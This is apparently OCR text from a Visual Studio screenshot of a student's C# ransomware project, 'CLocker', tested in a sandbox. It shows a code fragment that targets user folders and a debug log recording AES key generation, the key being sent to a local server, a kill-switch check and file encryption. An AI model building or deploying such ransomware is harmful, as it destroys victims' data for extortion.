 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search CLocker Sign in
Debug Any CPU CLocker GitHub Copilot
Toolbox
Document Outline
Prog
C#
Main(string[] args)
0E297DBECB495F03";
2.png
It appears that we don't support this file format.
100%
__USER_DIRECT = path; // Set custom user directory for testing.
// Init target path
__TARGET_PATH = new string[] {
Path.Combine(__USER_DIRECT, "Desktop"), // User De
Path.Combine(__USER_DIRECT, "Documents"), // User Do
Path.Combine(__USER_DIRECT, "Downloads"), // User Do
Path.Combine(__USER_DIRECT, "Pictures"), // User Pi
Path.Combine(__USER_DIRECT, "Videos"), // User Vi
};
100 % 0 2
Output
Show output from: Debug
'CLocker.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\8.0.11\System.Net
'CLocker.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\8.0.11\System.Thr
'CLocker.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\8.0.11\System.Run
'CLocker.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\8.0.11\System.Dia
'CLocker.exe' (CoreCLR: clrhost): Loaded 'C:\Program Files\dotnet\shared\Microsoft.NETCore.App\8.0.11\System.Com
The program '[21684] CLocker.exe' has exited with code 0 (0x0).
Error List Output
Microsoft Visual Studio Debu
[DEBUG] [ Main ] Enter the sandbox location: C:\Users\maste\Sandbox
[DEBUG] [ Main ] !!!EXECUTED!!!
[DEBUG] [ IsKillSwitch() ] Kill switch is NOT active.
[DEBUG] [ Main ] AES Key: 96C5E1A2814191DA44C2A85E043958F25A7765ACD38C646DCAD1DFC595BA4AED
[DEBUG] [ Main ] AES IV: 885DF03DE41432469374DD1D3F1F161E
[DEBUG] [ SendAES() ] AES key & iv has been sent to: http://localhost:8080
[DEBUG] [ Main ] !!!PAYLOAD ACTIVATED!!!
[DEBUG] [ Main ] Loading... "C:\Users\maste\Sandbox\Desktop" Files: 7
[DEBUG] [ Main ] Loading... "C:\Users\maste\Sandbox\Documents" Files: 0
[DEBUG] [ Main ] Loading... "C:\Users\maste\Sandbox\Downloads" Files: 67
[DEBUG] [ Main ] Loading... "C:\Users\maste\Sandbox\Pictures" Files: 1
[DEBUG] [ Main ] Loading... "C:\Users\maste\Sandbox\Videos" Files: 7
[DEBUG] [ Main ] Encrypting files... PERMISSION: GRANTED
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\1024.jpg"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\2.png"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\2025-01-15 Projects for Cybersecurty (1).zip"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\2025-01-15 Projects for Cybersecurty.zip"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\2048.jpg"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\2048x2048.jpg"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\3.png"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\4.png"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\4_(1-2)?????_??_??_?????_Part2 (1).pdf"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\5.png"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\66f1a42810703232965557d2.zip"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\4_(1-2)?????_??_??_?????_Part2.pdf"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\671f212f9b533b4c22bd1edd.zip"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\67547db760fa67152406b55a.zip"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\6757532360fa67152406b66e (1).zip"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\BlankBlackImage.jpg"
[DEBUG] [ Main ] "C:\Users\maste\Sandbox\Downloads\bulk_extractor-2.0.0-windows.zip"
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'CLocker' (1 of 1 project)
C# CLocker
Dependencies
Properties
C# Program.cs
Diagnostic Tools